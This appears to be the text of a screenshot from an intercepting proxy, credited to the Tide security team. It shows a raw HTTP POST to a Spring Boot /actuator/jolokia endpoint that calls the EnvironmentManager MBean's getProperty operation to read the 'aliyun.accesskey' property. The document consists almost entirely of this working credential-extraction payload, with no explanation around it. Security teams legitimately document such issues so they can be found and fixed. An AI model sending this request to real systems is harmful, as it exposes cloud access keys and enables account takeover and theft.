 Raw Params Headers Hex
Raw
POST /actuator/jolokia HTTP/1.1
Host:
Cache-Control: max-age=0
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 184
{"mbean":
"org.springframework.cloud.context.environment:name=environmentManager,type=Environ
mentManager","operation": "getProperty", "type": "EXEC", "arguments":
["aliyun.accesskey"]}
Tide安全团队